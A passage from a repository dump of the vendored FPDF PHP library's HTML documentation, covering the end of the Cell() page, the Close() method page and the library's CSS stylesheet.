$pdf-&gt;Cell(20,10,'Title',1,1,'C');</code></pre>
</div>
<h2>See also</h2>
<a href="setfont.htm">SetFont</a>,
<a href="setdrawcolor.htm">SetDrawColor</a>,
<a href="setfillcolor.htm">SetFillColor</a>,
<a href="settextcolor.htm">SetTextColor</a>,
<a href="setlinewidth.htm">SetLineWidth</a>,
<a href="addlink.htm">AddLink</a>,
<a href="ln.htm">Ln</a>,
<a href="multicell.htm">MultiCell</a>,
<a href="write.htm">Write</a>,
<a href="setautopagebreak.htm">SetAutoPageBreak</a>
<hr style="margin-top:1.5em">
<div style="text-align:center"><a href="index.htm">Index</a></div>
</body>
</html>
</file>

<file: pdf_edit/vendor/setasign/fpdf/doc/close.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Close</title>
<link type="text/css" rel="stylesheet" href="../fpdf.css">
</head>
<body>
<h1>Close</h1>
<code>Close()</code>
<h2>Description</h2>
Terminates the PDF document. It is not necessary to call this method explicitly because Output()
does it automatically.
<br>
If the document contains no page, AddPage() is called to prevent from getting an invalid document.
<h2>See also</h2>
<a href="output.htm">Output</a>
<hr style="margin-top:1.5em">
<div style="text-align:center"><a href="index.htm">Index</a></div>
</body>
</html>
</file>
<file: pdf_edit/vendor/setasign/fpdf/fpdf.css>
body {font-family:"Times New Roman",serif}
h1 {font:bold 135% Arial,sans-serif; color:#4000A0; margin-bottom:0.9em}
h2 {font:bold 95% Arial,sans-serif; color:#900000; margin-top:1.5em; margin-bottom:1em}
dl.param dt {text-decoration:underline}
dl.param dd {margin-top:1em; margin-bottom:1em}
dl.param ul {margin-top:1em; margin-bottom:1em}
tt, code, kbd {font-family:"Courier New",Courier,monospace; font-size:82%}
div.source {margin-top:1.4em; margin-bottom:1.3em}
div.source pre {display:table; border:1px solid #24246A; width:100%; margin:0em; font-family:inherit; font-size:100%}
div.source code {display:block; border:1px solid #C5C5EC; background-color:#F0F5FF; padding:6px; color:#000000}
div.doc-source {margin-top:1.4em; margin-bottom:1.3em}
div.doc-source pre {display:table; width:100%; margin:0em; font-family:inherit; font-size:100%}
div.doc-source code {display:block; background-color:#E0E0E0; padding:4px}
.kw {color:#000080; font-weight:bold}
.str {color:#CC0000}
.cmt {color:#008000}
p.demo {text-align:center; margin-top:-0.9em}
a.demo {text-decoration:none; font-weight:bold; color:#0000CC}
a.demo:link {text-decoration:none; font-weight:bold; color:#0000CC}
a.demo:hover {text-decoration:none; font-weight:bold; color:#0000FF}
a.demo:active {text-decoration:none; font-weight:bold; color:#0000FF}
</file>
